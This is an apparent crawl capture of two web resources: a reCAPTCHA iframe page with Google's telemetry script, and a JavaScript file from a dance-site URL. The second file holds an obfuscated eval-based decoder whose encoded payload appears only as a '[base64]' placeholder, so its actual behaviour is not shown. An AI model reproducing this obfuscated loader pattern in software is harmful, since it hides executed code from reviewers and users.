

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LDgtndn2paiGQZIE86MFlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769009262264');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1786
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"SsxpHvWEK",47,4,41))